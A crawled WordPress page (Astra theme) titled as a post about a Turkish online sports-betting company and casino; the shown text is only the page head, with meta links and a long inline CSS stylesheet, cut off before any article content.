

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reallycom.com/2022/09/27/online-spor-bahisleri-sirketi-empieza-casin/
body_size: 32301
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Online Spor Bahisleri Şirketi Empieza Casin &#8211; Reallycom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.reallycom.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reallycom &raquo; Flux" href="https://www.reallycom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reallycom &raquo; Flux des commentaires" href="https://www.reallycom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reallycom &raquo; Online Spor Bahisleri Şirketi Empieza Casin Flux des commentaires" href="https://www.reallycom.com/2022/09/27/online-spor-bahisleri-sirketi-empieza-casin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reallycom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reallycom.com%2F2022%2F09%2F27%2Fonline-spor-bahisleri-sirketi-empieza-casin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reallycom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reallycom.com%2F2022%2F09%2F27%2Fonline-spor-bahisleri-sirketi-empieza-casin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.reallycom.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#1e73be;}a:hover,a:focus{color:#18568d;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.6em);}blockquote{color:#2f2f2f;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:700;line-height:1em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:180px;width:180px;}.astra-logo-svg{width:180px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:48px;font-size:3rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:42px;font-size:2.625rem;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:28px;font-size:1.75rem;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#1e73be;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:#7a7a7a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1e73be;background-color:#1e73be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1e73be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1e73be;background-color:#1e73be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1e73be;border-color:#1e73be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1e73be;}.entry-meta,.entry-meta *{line-height:1.45;color:#1e73be;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#18568d;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1e73be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1e73be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1e73be;border-color:#1e73be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1e73be;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#7a7a7a;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#7a7a7a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#1e73be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#1e73be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #1e73be;color:#1e73be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#1e73be;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#1e73be;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:400;font-size:15px;font-size:0.9375rem;line-height:1em;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#17568d;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#1e73be;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.elementor-widget-button .elementor-button{border-color:#1e73be;background-color:#1e73be;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#17568d;border-color:#17568d;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:400;font-size:15px;font-size:0.9375rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:0.9375rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#17568d;border-color:#17568d;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#1e73be;background-color:#1e73be;color:#ffffff;font-family:inherit;font-weight:400;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:15px;font-size:0.9375rem;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#1e73be;background-color:#1e73be;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;font-family:inherit;font-weight:400;font-size:15px;font-size:0.9375rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#17568d;border-color:#17568d;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button,.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{font-family:inherit;font-weight:inherit;line-height:1;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{padding-top:15px;padding-bottom:15px;padding-left:28px;padding-right:28px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button:hover{color:#242a56;background-color:#ffffff;}.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:40px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:35px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:24px;}.astra-logo-svg{width:140px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:140px;width:140px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:28px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:24px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:20px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:18px;font-size:1.125rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:17px;font-size:1.0625rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:120px;width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.reallycom.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.reallycom.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.reallycom.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#545454;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#155084;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media 